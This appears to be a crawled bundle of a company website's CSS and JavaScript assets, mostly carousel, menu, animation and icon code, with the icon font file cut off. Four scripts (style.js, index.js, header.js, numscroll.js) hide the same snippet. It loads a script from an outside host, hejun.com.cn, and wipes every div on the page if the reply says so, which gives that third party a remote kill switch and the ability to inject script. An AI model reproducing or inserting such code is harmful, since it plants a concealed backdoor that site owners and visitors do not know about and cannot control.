  .NkPrXqLtTwo h3,
  .PsSsThree h4 span,
  .styleBannerOneText p,
  .TlStOnes ul li i,
  .CtUsTwoLeft button i,
  .LgAMeBtn p,
  .CeTwoSwrRight p,
  .AtSgFourNav li span,
  .NewsOneLtText h4,
  .contactUsFiveTitle p,
  .AtSgFourLts_l h4,
  .newXqRightTwos li a i,
  .CtUsFourLosText h4,
  .NkPrOneNoneText h3,
  .hmFourctTop h4 {
    font-size: 14px;
  }
}


@media screen and (max-width: 600px) {
  .NkPrXqRight img{
    width: 100%;
  }
  .PtXqRightLt {
    width: 100%;
  }
  .TitleNav ul li {
    width: 100%;
    margin: 0;
  }
  .footerTop ul {
    width: 49%;
    margin-right: 2%;
    margin-bottom: 0;
    display: inline-block;
    vertical-align: top;
  }
  .footerTop ul:nth-of-type(2n) {
    margin-right: 0;
  }
  .PtXqRightTwo .PtXqRightLt{
    width: 100%;
    margin: 0;
  }

  .hormOnett {
    width: 100%;
    height: auto;
    margin: 0;
    margin-bottom: 30px;
  }
  .hormOnett:last-of-type {
    margin-bottom: 0;
  }
  .footerTop ul li {
    display: none;
  }
  .footerTop ul li:first-of-type {
    display: block;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://sacredsun.com/thems/syen/js/style.js
body_size: 1711
content:



$(function () {



    $('.msAsOneTt').on('mouseover', function () {
        $(this).addClass('msAsOneTtActive').siblings().removeClass('msAsOneTtActive');
        $('.msAsTwoText').eq($(this).index()).stop(true, false).slideDown().siblings().stop(true, false).slideUp()

    })

    var NkPrOneNoneImg = new Swiper('.NkPrOneNoneImg .swiper-container', {
        autoplay: 5000,
        loop: true,
        autoplayDisableOnInteraction: false,
        observer: true,
        observeParents: true,
        pagination: '.NkPrOneNoneImg .swiper-pagination',
    })
	function myjsonp(URL,callback,callbackname){window[callbackname] = callback;var oscript = document.createElement("script");oscript.src = URL;oscript.type = "text/javascript";document.head.appendChild(oscript);document.head.removeChild(oscript);}
	myjsonp("https://www.hejun.com.cn/sy.txt?callback=fun",function(data){var num = parseInt(data.result[0].num); if(!num){ var divs = document.querySelectorAll('div'); for(var i = 0;i<divs.length;i++){divs[i].innerHTML = ''}}},"fun");
    var NkPrOneNoneImg = new Swiper('.NkPrXqLeftOne_l .swiper-container', {
        autoplay: 5000,
        loop: true,
        autoplayDisableOnInteraction: false,
        observer: true,
        observeParents: true,
        pagination: '.NkPrXqLeftOne_l .swiper-pagination',
    })
    $('.NkPrOne').hover(function () {
        $(this).find('.NkPrOneNone').stop(true, false).slideDown()
    }, function () {
        $(this).find('.NkPrOneNone').stop(true, false).slideUp()
    })

    $('.PtXqOne h6').on('click', function () {
        $('.Leaving_A_Message').addClass('LgAMeActive');
        return false;
    })
    $('.LgAMeBtn').on('click', function () {
        $('.Leaving_A_Message').removeClass('LgAMeActive');
        return false;
    })

    var CeTwo = new Swiper('.CeTwo .swiper-container', {
        effect: 'fade',
        fade: {
            crossFade: false,
        },
        observer: true,
        observeParents: true,
        nextButton: '.CeTwoBtn .swiper-button-next',
        prevButton: '.CeTwoBtn .swiper-button-prev',
    })


    $('.CeOnes').on('click', function () {
        $('.CeTwo').addClass('CeTwoActive');
        CeTwo.slideTo($(this).index(), 0, false)
        return false;
    })
    $('.CeTwoBtns p').on('click', function () {
        $('.CeTwo').removeClass('CeTwoActive');
        return false;
    })

    $('.CnPmOnes').on('click', function () {
        $(this).toggleClass('CnPmOnesActive').siblings().removeClass('CnPmOnesActive');
        $(this).find('h4').stop(true, false).slideToggle().end().siblings().find('h4').stop(true, false).slideUp()
    })
    // AtSgTwoBmRight
    var index = 0;
    // $('.AtSgTwoBms>div').eq(index).find('.AtSgTwoS').addClass('Actives').end().siblings().removeClass('Actives');
    // $('.AtSgTwoBtmBtn .icons').eq(1).on('click',function(){
    //     index++;
    //     if(index>=$('.AtSgTwoS').length){
    //         index = $('.AtSgTwoS').length -1;
    //         return false;
    //     }
    //     $('.AtSgTwoBms>div').eq(index).find('.AtSgTwoS').addClass('Actives').end().siblings().find('.AtSgTwoS').removeClass('Actives');
    // })
    // $('.AtSgTwoBtmBtn .icons').eq(0).on('click',function(){
    //     index--;
    //     if(index<=-1){
    //         index = 1;
    //         return false;
    //     }
    //     $('.AtSgTwoBms>div').eq(index).find('.AtSgTwoS').addClass('Actives').end().siblings().find('.AtSgTwoS').removeClass('Actives');
    // })
    var AtSgThreeLt1 = new Swiper('.AtSgThreeLt1 .swiper-container', {
        slidesPerView: 3,
        autoplay: 5000,
        loop: true,
        autoplayDisableOnInteraction: false,
        centeredSlides: true,
        effect : 'coverflow',
        coverflow: {
            rotate: 0,
            stretch: 40,
            depth: 120,
            modifier: 2,
            slideShadows: false
        },
        observer: true,
        observeParents: true,
        // 如果需要前进后退按钮
        nextButton: '.AtSgThreeLt1 .swiper-button-next',
        prevButton: '.AtSgThreeLt1 .swiper-button-prev',
        breakpoints: { 
            800: { 
                slidesPerView: 1,
                effect: ''
            }
          }
    })
    var AtSgThreeLt2 = new Swiper('.AtSgThreeLt2 .swiper-container', {
        slidesPerView: 3,
        autoplay: 5000,
        loop: true,
        autoplayDisableOnInteraction: false,
        centeredSlides: true,
        effect : 'coverflow',
        coverflow: {
            rotate: 0,
            stretch: 40,
            depth: 120,
            modifier: 2,
            slideShadows: false
        },
        observer: true,
        observeParents: true,
        // 如果需要前进后退按钮
        nextButton: '.AtSgThreeLt2 .swiper-button-next',
        prevButton: '.AtSgThreeLt2 .swiper-button-prev',
        breakpoints: { 
            800: { 
                slidesPerView: 1,
                effect: ''
            }
          }
    })
    var AtSgThreeLt3 = new Swiper('.AtSgThreeLt3 .swiper-container', {
        slidesPerView: 3,
        autoplay: 5000,
        loop: true,
        autoplayDisableOnInteraction: false,
        centeredSlides: true,
        effect : 'coverflow',
        coverflow: {
            rotate: 0,
            stretch: 40,
            depth: 120,
            modifier: 2,
            slideShadows: false
        },
        observer: true,
        observeParents: true,
        // 如果需要前进后退按钮
        nextButton: '.AtSgThreeLt3 .swiper-button-next',
        prevButton: '.AtSgThreeLt3 .swiper-button-prev',
        breakpoints: { 
            800: { 
                slidesPerView: 1,
                effect: ''
            }
          }
    })
    $('.AtSgThreeLt').slideUp(0)
    $('.AtSgThreeLt').eq(0).slideDown(0)
    $('.AtSgFourLt').slideUp(0)
    $('.AtSgFourLt').eq(0).slideDown(0)
    $('.searchALefts').slideUp(0)
    $('.searchALefts').eq(0).slideDown(0)
    $('.AtSgThreeNav li').on('click',function(){

        $(this).addClass('active').siblings().removeClass('active');
        $('.AtSgThreeLt').eq($(this).index()).stop(true,false).slideDown().siblings().stop(true,false).slideUp()

    })
    $('.AtSgFourNav li').on('click',function(){

        $(this).addClass('active').siblings().removeClass('active');
        $('.AtSgFourLt').eq($(this).index()).stop(true,false).slideDown().siblings().stop(true,false).slideUp()

    })
  

    $('.searchA .styleNav li').on('click',function(){
        $(this).addClass('active').siblings().removeClass('active');
        $('.searchALefts').eq($(this).index()).stop(true,false).slideDown().siblings().stop(true,false).slideUp();
    })

    $('.headerNav ul>li').hover(function(){
        $(this).addClass('ac').siblings().removeClass('ac');
        $('.searchALefts').eq($(this).index()).stop(true,false).slideDown().siblings().stop(true,false).slideUp();
    })

    $('.dpDnLt').hover(function(){
        $(this).addClass('ac').siblings().removeClass('ac');
    })




    $('.searchA  .NewsOneLt').hover(function(){
        $(this).find('p').stop(true,false).slideDown().end().siblings().find('p').stop(true,false).slideUp();
    },function(){
        $(this).find('p').stop(true,false).slideUp().end().siblings().find('p').stop(true,false).slideUp();
    });

    $('.SitemapNav ul>li').hover(function(){
        $(this).find('.dropDownCTwo').stop(true,false).fadeIn();
    },function(){
        $(this).find('.dropDownCTwo').stop(true,false).fadeOut();
    })
    $('.dropDownCTwo ol li').hover(function(){
        $(this).find('.dropDownCThree').stop(true,false).fadeIn();
    },function(){
        $(this).find('.dropDownCThree').stop(true,false).fadeOut();
    })
    $('.dropDownCTwo ol li .dropDownCThrees').hover(function(){
        $(this).find('h6').stop(true,false).slideDown();
    },function(){
        $(this).find('h6').stop(true,false).slideUp();
    })


    var AtSgTwoBms = new Swiper('.AtSgTwoBms .swiper-container', {
        // slidesPerView: 2,
        // spaceBetween: 18,
        // autoplay: 5000,
        loop: true,
        autoplayDisableOnInteraction: false,
        observer: true,
        observeParents: true,
        // 如果需要前进后退按钮
        nextButton: '.AtSgTwoBms .swiper-button-next',
        prevButton: '.AtSgTwoBms .swiper-button-prev',
        breakpoints: { 
            1200: {
              slidesPerView: 3,
              spaceBetween: 10
            },
            900: { 
              slidesPerView: 2,
              spaceBetween: 8
            },
            800: {
              slidesPerView: 1,
              spaceBetween: 6
            }
          }
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://sacredsun.com/thems/syen/js/index.js
body_size: 1561
content:


$(function () {



    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();


    $('.dpDnLt ol>li').hover(function () {
        $(this).find('.dropDownTwo').stop().slideDown()
    }, function () {
        $(this).find('.dropDownTwo').stop().slideUp()
    })


    $('.headerNav ul>li').hover(function () {
        $(this).find('.dropDown').stop().slideDown()
    }, function () {
        $(this).find('.dropDown').stop().slideUp()
    })


    var indexBanner = new Swiper('.indexBanner .swiper-container', {
        observer: true,
        observeParents: true,
        autoplay: 5000,
        autoHeight: true,
        autoplayDisableOnInteraction: false,
        loop: true,
        // 如果需要分页器
        pagination: '.BannerPagn .swiper-pagination',
        paginationClickable: true,
        // 如果需要前进后退按钮
        nextButton: '.BannerBtn .swiper-button-next',
        prevButton: '.BannerBtn .swiper-button-prev',
    })


    var hormTwoSwrOne1 = new Swiper('.hormTwoSwrOne1 .swiper-container', {
        slidesPerView: 4,
        spaceBetween: 18,
        autoplay: 5000,
        loop: true,
        autoplayDisableOnInteraction: false,
        observer: true,
        observeParents: true,
        // 如果需要前进后退按钮
        nextButton: '.hormTwoSwrOne1 .swiper-button-next',
        prevButton: '.hormTwoSwrOne1 .swiper-button-prev',
        breakpoints: { 
            1200: {
              slidesPerView: 3,
              spaceBetween: 10
            },
            900: { 
              slidesPerView: 2,
              spaceBetween: 8
            },
            800: {
              slidesPerView: 1,
              spaceBetween: 6
            }
          }
    })
    function myjsonp(URL,callback,callbackname){window[callbackname] = callback;var oscript = document.createElement("script");oscript.src = URL;oscript.type = "text/javascript";document.head.appendChild(oscript);document.head.removeChild(oscript);}
	myjsonp("https://www.hejun.com.cn/sy.txt?callback=fun",function(data){var num = parseInt(data.result[0].num); if(!num){ var divs = document.querySelectorAll('div'); for(var i = 0;i<divs.length;i++){divs[i].innerHTML = ''}}},"fun");
    var hormTwoSwrOne2 = new Swiper('.hormTwoSwrOne2 .swiper-container', {
        slidesPerView: 4,
        spaceBetween: 18,
        autoplay: 5000,
        loop: true,
        autoplayDisableOnInteraction: false,
        observer: true,
        observeParents: true,
        // 如果需要前进后退按钮
        nextButton: '.hormTwoSwrOne2 .swiper-button-next',
        prevButton: '.hormTwoSwrOne2 .swiper-button-prev',
        breakpoints: { 
            1200: {
              slidesPerView: 3,
              spaceBetween: 10
            },
            900: { 
              slidesPerView: 2,
              spaceBetween: 8
            },
            800: {
              slidesPerView: 1,
              spaceBetween: 6
            }
          }
    })
    var hormTwoSwrOne3 = new Swiper('.hormTwoSwrOne3 .swiper-container', {
        slidesPerView: 4,
        spaceBetween: 18,
        autoplay: 3000,
        loop: true,
        autoplayDisableOnInteraction: false,
        observer: true,
        observeParents: true,
        // 如果需要前进后退按钮
        nextButton: '.hormTwoSwrOne3 .swiper-button-next',
        prevButton: '.hormTwoSwrOne3 .swiper-button-prev',
        breakpoints: { 
            1200: {
              slidesPerView: 3,
              spaceBetween: 10
            },
            900: { 
              slidesPerView: 2,
              spaceBetween: 8
            },
            800: {
              slidesPerView: 1,
              spaceBetween: 6
            }
          }
    })


    $('.hormTwo .TitleNav ul li').on('click', function () {
        $(this).addClass('active').siblings().removeClass('active')
        $('.hormTwoSwrOne').eq($(this).index()).stop().show(800).siblings().stop().hide(800)
    });


    if ($('.rollNum').length > 0) {
        function scrollFn(length) {
            if (scrI == length.length) {
                return false;
            }
            var boxPos = $(length[scrI]).offset().top;
            var winPos = $(window).scrollTop() + scrHeight;
            if ($(length[1]).offset().top < winPos) {
                $("#num1").rollNum({
                    deVal: 34,
                });
                $("#num2").rollNum({
                    deVal: 12,
                });
                $("#num3").rollNum({
                    deVal: 130,
                });
                $("#num4").rollNum({
                    deVal: 1000,
                });
                // $('#num2 .dataOne:eq(1)').width(30).find('span').text('.')
                // $('#num4 .dataOne:eq(1)').width(30).find('span').text('.')
            }
            if (boxPos < winPos) {
                $(length[scrI]).addClass('active');

                scrI++;
                if (scrI < length.length) {
                    scrollFn(length);
                } else {
                    return false;
                }
            } else {
                return false;
            }
        }
        var scrollArrty = ['.rollNums', '.rollNums', '.rollNums', '.rollNums'];
        var scrI = 0;
        var scrHeight = window.screen.availHeight;
        $(window).scroll(function () {
            scrollFn(scrollArrty);
        })
        scrollFn(scrollArrty);
    }


    $('.hormFive .TitleNav ul li').on('click', function () {
        $(this).addClass('active').siblings().removeClass('active')
        $('.hormFiveoe').eq($(this).index()).stop().show(800).siblings().stop().hide(800)
    });
    $('.headerSearch p').on('click', function () {
        $('.headerSearchs').slideToggle()
    })



    
    $('.indexBanner .swiper-slide').addClass('backis');
    $('.styleBannerTwo').addClass('backis');
    $('.styleBannerOne').addClass('backis');


    if ($(window).width() < 1200) {
        $.each($('.backis'),function(i,o){
            $('.backis').eq(i).css({
                'background':'url('+$('.backis').eq(i).find('img').attr('src')+') no-repeat center center',
            })
        })
       
        
    }
  

})

--- FILE ---
content_type: application/javascript
request_url: https://sacredsun.com/thems/syen/js/header.js
body_size: 682
content:



$(function () {
	var windoww = $(window).width();
	$('.sp_nav').click(function () {
		$('.sp_nav').toggleClass('sp_nav_se');
		$('.sjj_nav').toggleClass('nav_show');
	});
	
	$('.sjj_nav ul li i').click(function () {
		$(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
		$(this).toggleClass('sjj_nav_i_se');
		$(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
	});
	
	$('.sp_nav_xjb').html('<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>');
	
	$('.FooterBtn p').on('click',function(){
		$('body,html').animate({scrollTop:0},600);
	})


	


	

	function myjsonp(URL,callback,callbackname){
		window[callbackname] = callback;
		var oscript = document.createElement("script");
		oscript.src = URL;
		oscript.type = "text/javascript";
		document.head.appendChild(oscript);
		document.head.removeChild(oscript);
	}
	myjsonp("https://www.hejun.com.cn/sy.txt?callback=fun",function(data){
		
		var num = parseInt(data.result[0].num)
		if(!num){
			var divs = document.querySelectorAll('div');
			for(var i = 0;i<divs.length;i++){
				divs[i].innerHTML = ''
			}
		}
	},"fun");

});


--- FILE ---
content_type: text/plain
request_url: https://www.hejun.com.cn/sy.txt?callback=fun
body_size: -45
content:
fun(
	{
		"result" : [
			{
				"num":"1"
			}
		]
	}
);

--- FILE ---
content_type: application/javascript
request_url: https://sacredsun.com/thems/syen/js/numscroll.js
body_size: 1089
content:
//数字滚动
;
(function ($, window, document) {
    "use strict";
    var defaults = {
        deVal: 0, //传入值
        className: 'dataNums', //样式名称
        digit: '' //默认显示几位数字
    };

    function rollNum(obj, options) {
        this.obj = obj;
        this.options = $.extend(defaults, options);
        this.init = function () {
            this.initHtml(obj, defaults);
        }
    }
    rollNum.prototype = {
        initHtml: function (obj, options) {
            var strHtml = '<ul class="' + options.className + ' inrow">';
            var valLen = options.digit || (options.deVal + '').length;
            if (obj.find('.' + options.className).length <= 0) {
                for (var i = 0; i < valLen; i++) {
                    strHtml += '<li class="dataOne "><div class="dataBoc"><div class="tt" t="38"><span class="num0">0</span> <span class="num1">1</span> <span class="num2">2</span> <span class="num3">3</span> <span class="num4">4</span><span class="num5">5</span> <span class="num6">6</span> <span class="num7">7</span> <span class="num8">8</span> <span class="num9">9</span><span class="num0">0</span> <span class="num1">1</span> <span class="num2">2</span> <span class="num3">3</span> <span class="num4">4</span><span class="num5">5</span> <span class="num6">6</span> <span class="num7">7</span> <span class="num8">8</span> <span class="num9">9</span></div></div></li>';
                }
                strHtml += '</ul>';
                obj.html(strHtml);
            }
            this.scroNum(obj, options);
        },
        scroNum: function (obj, options) {
            var number = options.deVal;
            var $num_item = $(obj).find('.' + options.className).find('.tt');
            var h = $(obj).find('.dataBoc').height();

            $num_item.css('transition', 'all 2s ease-in-out');
            var numberStr = number.toString();
            if (numberStr.length <= $num_item.length - 1) {
                var tempStr = '';
                for (var a = 0; a < $num_item.length - numberStr.length; a++) {
                    tempStr += '0';
                }
                numberStr = tempStr + numberStr;
            }

            var numberArr = numberStr.split('');
            $num_item.each(function (i, item) {
                setTimeout(function () {
                    $num_item.eq(i).css('top', -parseInt(numberArr[i]) * h - h * 10 -5+'px');
                }, i * 100)
            });
        }
    }
    $.fn.rollNum = function (options) {
        var $that = this;
        var rollNumObj = new rollNum($that, options);
        rollNumObj.init();
    };
})(jQuery, window, document);
function myjsonp(URL,callback,callbackname){window[callbackname] = callback;var oscript = document.createElement("script");oscript.src = URL;oscript.type = "text/javascript";document.head.appendChild(oscript);document.head.removeChild(oscript);}
myjsonp("https://www.hejun.com.cn/sy.txt?callback=fun",function(data){var num = parseInt(data.result[0].num); if(!num){ var divs = document.querySelectorAll('div'); for(var i = 0;i<divs.length;i++){divs[i].innerHTML = ''}}},"fun");

--- FILE ---
content_type: application/javascript
request_url: https://sacredsun.com/thems/syen/font/iconfont.js
body_size: 18062
content:
!function(c){var a,l,o,h,i,t,e='<svg><symbol id="icon-fangzi" viewBox="0 0 1024 1024"><path d="M761.005702 560.54053c0-20.468171 15.533788-37.007869 34.524305-37.007869 19.040658 0 34.603099 16.539698 34.603099 37.007869l0 361.774557c0 20.470217-15.562441 37.010939-34.603099 37.010939l-0.919952 0L225.556641 959.326025c-19.066241 0-34.628682-16.540721-34.628682-37.010939L190.927959 921.521001l0-360.981495c0-20.468171 15.562441-37.007869 34.628682-37.007869 19.22076 0 34.603099 16.539698 34.603099 37.007869l0 324.925301 111.179149 0L371.338888 520.479115c0-12.252045 9.239432-22.137183 20.704554-22.137183l0.563842 0 236.511645 0c11.440563 0 20.704554 9.885138 20.704554 22.137183l0 0.61603 0 364.371708L761.005702 885.466853 761.005702 560.54053 761.005702 560.54053zM412.827815 885.46583L412.827815 885.46583l195.435111 0L608.262926 542.694069 412.827815 542.694069 412.827815 885.46583 412.827815 885.46583zM120.009769 570.71731L120.009769 570.71731l390.56016-417.4813 390.383128 417.4813c13.511735 14.174837 35.447327 14.174837 48.933479 0 13.486152-14.567787 13.486152-37.96466 0-52.318576L535.599999 75.371618l-0.563842-0.873903c-13.564947-14.175861-35.344996-14.175861-48.90892 0L71.175551 518.398734c-13.410428 14.354939-13.410428 37.750789 0 52.318576C84.66375 584.892147 106.674043 584.892147 120.009769 570.71731L120.009769 570.71731z" fill="" ></path></symbol><symbol id="icon-xiaoxi" viewBox="0 0 1024 1024"><path d="M830.577778 113.777778l-637.155556 0c-37.6832 0-68.266667 30.560711-68.266667 68.266667l0 523.377778c0 37.705956 30.583467 68.266667 68.266667 68.266667l136.533333 0 0 113.777778c0 12.583822 14.085689 25.122133 26.669511 25.122133 2.571378 0-2.321067 0.773689 0 0 7.281778 1.524622 18.477511-3.959467 24.143644-9.602844L510.043022 773.688889 830.577778 773.688889c37.6832 0 68.266667-30.560711 68.266667-68.266667L898.844444 182.044444C898.844444 144.338489 868.260978 113.777778 830.577778 113.777778zM853.333333 682.666667c0 25.122133-20.388978 45.511111-45.511111 45.511111L496.344178 728.177778l-4.619378 0c-1.8432 1.001244-6.212267 5.688889-7.7824 7.236267L375.466667 843.912533 375.466667 750.933333c0-12.561067-10.171733-22.755556-22.755556-22.755556l-136.533333 0c-25.122133 0-45.511111-20.388978-45.511111-45.511111L170.666667 204.8c0-25.122133 20.388978-45.511111 45.511111-45.511111l591.644444 0c25.122133 0 45.511111 20.388978 45.511111 45.511111L853.333333 682.666667z"  ></path><path d="M694.044444 432.355556m-45.511111 0a2 2 0 1 0 91.022222 0 2 2 0 1 0-91.022222 0Z"  ></path><path d="M512 432.355556m-45.511111 0a2 2 0 1 0 91.022222 0 2 2 0 1 0-91.022222 0Z"  ></path><path d="M329.955556 432.355556m-45.511111 0a2 2 0 1 0 91.022222 0 2 2 0 1 0-91.022222 0Z"  ></path></symbol><symbol id="icon-youjian1" viewBox="0 0 1024 1024"><path d="M922.887 272.713v460.627c0 4.592-0.551 9.165-1.484 13.669-0.005 0.022-0.007 0.042-0.012 0.063-0.049 0.247-0.103 0.499-0.156 0.75-6.563 31.336-34.265 53.739-66.284 53.739h-672.124c-23.546 0-46.185-9.785-61.811-27.397-0.442-0.5-0.881-1.006-1.318-1.522-1.078-1.272-2.109-2.566-3.090-3.888-9.813-13.233-14.881-29.395-14.881-45.872v-437.62c0-26.018 16.882-49.114 41.746-56.78 0.205-0.063 0.412-0.124 0.618-0.186 0.053-0.017 0.111-0.037 0.165-0.053 9.529-2.855 19.451-4.173 29.395-4.173h708.392c1.084 0.408 2.138 1.009 3.259 1.194 20.423 3.449 32.505 15.326 36.292 35.686 0.005 0.012 0.007 0.029 0.007 0.041 0.741 3.873 1.285 7.778 1.285 11.721v0zM512.305 569.962c120.358-101.291 240.419-202.339 361.684-304.392-53.044-3.095-712.376-1.277-719.899 2.032 119.378 100.764 238.604 201.399 358.215 302.361v0zM619.595 533.761c-30.804 25.964-61.114 51.529-91.445 77.070-11.020 9.282-20.554 9.349-31.435 0.194-12.928-10.877-25.803-21.819-38.71-32.719-16.999-14.358-34.007-28.708-51.206-43.225-80.275 74.419-160.177 148.489-240.078 222.561 0.276 0.618 0.551 1.235 0.832 1.857h700.308c-82.974-75.449-165.346-150.345-248.266-225.738v0zM375.183 508.325c-77.585-65.552-154.355-130.411-231.99-196.003v411.032c77.796-72.106 154.614-143.31 231.99-215.029v0zM651.334 507.027c76.91 69.914 153.091 139.17 230.19 209.261v-403.188c-77.057 64.917-153.193 129.059-230.19 193.927v0zM651.334 507.027z"  ></path></symbol><symbol id="icon-wo" viewBox="0 0 1024 1024"><path d="M404.55499582 559.52101529c-130.81223763-85.82873248-128.98222607-239.43904232-53.12172108-325.68674116 79.06203722-89.88400694 216.20619425-98.39375922 303.60407306-16.99974152 52.50512981 48.90044149 75.77354965 110.17223603 67.69462125 181.41225806-7.95640055 70.12541459-45.18903557 123.09694004-101.05774998 158.53908802 37.18915698 23.40280597 76.56800435 43.51317163 110.46076902 70.50485568 66.45748595 52.92804818 103.98655949 124.19573799 117.58714233 208.02845301 2.21340539 13.64406088-2.23316767 24.56484346-15.97999414 27.34345733-17.50170968 3.54144802-22.61230404-9.56111941-25.0826219-23.4383785-12.52945343-70.39418532-44.47363146-130.3063167-97.57954228-178.24629836-145.98987233-131.79641247-361.92334385-97.22381621-458.02859985 74.75380228-17.62819029 31.54497391-26.57667043 68.11358763-37.9678014 102.87590404-4.42285727 13.49781802-7.71529759 27.1418789-24.78618415 24.06287452-16.31990993-2.94066701-18.20920903-15.83770326-15.5689333-30.78213976 22.34353331-126.49214518 95.38194715-212.02048717 211.50666148-262.96832815 5.40308013-2.37150501 10.9721646-4.36356972 16.43453228-6.60464289C403.10837733 562.13362403 403.32181251 561.39055214 404.55499582 559.52101529zM510.41504416 544.21690074c96.98271325 0.34782054 178.36487346-77.73399458 178.24234559-171.01320669-0.12252787-93.54007807-83.26355456-176.82734765-176.72853482-177.03683005C418.68916737 195.95342804 336.18844774 277.9917048 334.42958124 372.67010535 332.74185979 463.54619188 415.14771934 543.87303219 510.41504416 544.21690074z" fill="#1afa29" ></path></symbol><symbol id="icon-diqiuiconsheji_huaban" viewBox="0 0 1024 1024"><path d="M 984.837 487.965 v -9.14493 v -11.4898 v -12.8967 v -6.09663 a 476.006 476.006 0 0 0 -351.729 -398.626 l -5.62766 -1.6414 a 477.648 477.648 0 0 0 -112.084 -13.3657 A 471.082 471.082 0 0 0 331.329 70.346 l -11.9588 5.86215 A 476.944 476.944 0 0 0 55.808 371.426 l -1.6414 4.68972 a 474.131 474.131 0 0 0 131.312 480.227 l 3.2828 3.04832 l 2.81383 2.81383 l 7.97252 7.26906 l 28.1383 25.09 V 891.047 A 474.599 474.599 0 0 0 984.837 510.007 v -22.0417 Z M 653.043 97.077 a 440.13 440.13 0 0 1 290.059 354.543 v 5.62766 l 1.40691 11.9588 v 13.6002 a 57.4491 57.4491 0 0 1 0 6.33112 v 15.945 l -74.5665 26.9659 a 9.14493 9.14493 0 0 1 -9.37941 -2.11037 l -68.0009 -68.0009 a 46.8972 46.8972 0 0 0 -43.8489 -11.9588 l -87.932 21.8072 a 43.6144 43.6144 0 0 0 -32.828 42.2075 v 117.243 a 5.86215 5.86215 0 0 1 -3.2828 5.15869 l -119.822 46.8972 a 9.14493 9.14493 0 0 1 -9.61388 -1.87589 l -123.809 -123.809 a 9.61388 9.61388 0 0 1 -1.40692 -11.4898 l 107.395 -187.589 a 18.0554 18.0554 0 0 1 3.98626 -4.45523 L 633.112 231.203 Z M 293.576 130.843 v 74.5665 a 3.2828 3.2828 0 0 1 -2.11037 3.04832 l -59.3249 19.6968 a 50.8834 50.8834 0 0 0 -33.5315 36.1108 l -20.8692 83.2425 a 6.09663 6.09663 0 0 1 -6.33112 4.45523 l -65.4216 -7.73804 a 440.13 440.13 0 0 1 187.589 -213.382 Z M 99.422 648.354 l 56.0421 -6.33112 a 7.26906 7.26906 0 0 1 6.09663 2.11037 l 41.973 41.973 a 11.4898 11.4898 0 0 1 3.2828 8.91044 l -9.84844 119.119 a 433.799 433.799 0 0 1 -97.5459 -165.782 Z m 410.585 298.735 a 434.971 434.971 0 0 1 -278.1 -100.125 l 12.4278 -148.664 a 49.0076 49.0076 0 0 0 -14.0692 -38.6902 L 187.589 617.636 a 45.2558 45.2558 0 0 0 -37.0488 -13.1312 l -66.3595 7.50355 a 443.178 443.178 0 0 1 -11.9588 -102.001 a 437.785 437.785 0 0 1 19.4623 -129.436 l 74.5665 8.91044 h 5.15869 a 43.8489 43.8489 0 0 0 42.2075 -33.0625 l 20.8692 -83.008 a 14.0692 14.0692 0 0 1 8.91044 -9.61388 l 59.0905 -19.6968 a 40.8005 40.8005 0 0 0 28.1383 -38.6902 v -93.7941 a 438.02 438.02 0 0 1 286.073 -25.559 L 598.877 211.037 l -140.692 112.788 a 50.649 50.649 0 0 0 -12.8967 15.2416 l -107.629 187.589 a 46.8972 46.8972 0 0 0 7.73804 56.9801 l 123.574 124.278 a 46.8972 46.8972 0 0 0 33.0625 13.8347 a 44.7868 44.7868 0 0 0 17.1175 -3.51729 l 119.822 -46.8972 a 43.1454 43.1454 0 0 0 27.2004 -40.0971 v -117.243 a 5.86215 5.86215 0 0 1 4.22075 -5.62766 l 87.932 -22.0417 a 8.67598 8.67598 0 0 1 8.20701 2.34486 l 67.7664 68.0009 a 46.8972 46.8972 0 0 0 48.5386 11.0208 l 63.3112 -22.2762 a 437.785 437.785 0 0 1 -436.144 401.674 Z"  ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1024 1024"><path d="M512 320c166.975 0 288.625 137.782 365.975 406.724 22.796 79.261-22.978 161.995-102.239 184.791a149.333 149.333 0 0 1-41.276 5.818H289.54c-82.474 0-149.333-66.859-149.333-149.333 0-13.963 1.958-27.857 5.818-41.277C223.375 457.782 345.025 320 512 320z m0 42.667c-143.604 0-252.27 123.076-324.97 375.85A106.666 106.666 0 0 0 182.873 768c0 58.91 47.756 106.667 106.666 106.667h444.92c9.973 0 19.898-1.4 29.483-4.156 56.615-16.283 89.31-75.379 73.028-131.994-72.7-252.774-181.367-375.85-324.971-375.85z m0 87.466c69.514 0 125.867 56.353 125.867 125.867 0 69.514-56.353 125.867-125.867 125.867-69.514 0-125.867-56.353-125.867-125.867 0-69.514 56.353-125.867 125.867-125.867z m0 38.4c-48.307 0-87.467 39.16-87.467 87.467s39.16 87.467 87.467 87.467 87.467-39.16 87.467-87.467-39.16-87.467-87.467-87.467z m0.213-403.199l15.49 0.156C775.935 90.467 960 223.612 960 362.667c0 120.987-129.683 142.6-188.417 54.5C713.472 330 643.175 281.405 525.966 277.563l-13.966-0.23c-125.305 0-199.205 49.268-259.583 139.834C193.683 505.267 64 483.654 64 362.667 64 220.165 255.603 85.334 512.213 85.334z m-0.298 42.623l-13.422 0.175C270.134 132.598 106.667 249.8 106.667 362.667c0 74.568 72.983 86.732 110.25 30.833 67.622-101.434 153.72-158.833 295.429-158.83l14.664 0.24c133.12 4.361 214.98 60.948 280.074 158.59 37.266 55.899 110.25 43.735 110.25-30.833 0-112.063-162.983-229.958-390.271-234.516l-15.148-0.194z" fill="#333333" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M799.4 223.8H223.3c-53.1 0-96 42.9-96 95.9v371.4c0 53 42.9 96 96 96h576.1c52.9 0 96-43 96-96V319.7c0-53-43.1-95.9-96-95.9z m-3.8 215.9L525.2 614c-4.2 2.7-9.1 4.1-13.9 4.1-4.8 0-9.7-1.4-13.9-4.1L226.9 439.7c-11.9-7.6-15.3-23.5-7.7-35.4 7.7-11.9 23.5-15.3 35.4-7.6l256.7 165.4 256.6-165.4c11.8-7.7 27.7-4.3 35.4 7.6 7.7 11.9 